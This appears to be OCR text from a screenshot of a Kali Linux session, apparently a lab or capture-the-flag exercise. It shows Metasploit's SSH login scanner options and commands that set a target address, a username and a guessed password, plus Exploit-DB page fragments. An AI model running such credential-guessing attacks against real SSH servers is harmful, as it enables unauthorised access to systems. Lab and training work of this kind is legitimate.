 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Linux Kernel 3.13.0 < 3.1... root@encrypter: /home... 05:02 PM
root@encrypter: /home/encrypter
File Actions Edit View Help
encrypter@encrypter: ~/Downloads × root@encrypter: /home/encrypter ×
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, us
er, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD Password1
PASSWORD => Password1
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.10.91.171
RHOSTS => 10.10.91.171
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME Kare
EXPLOIT
DATABASE
EDB-ID: CVE:
EDB Verified:
Vulnerable App:
Right Ctrl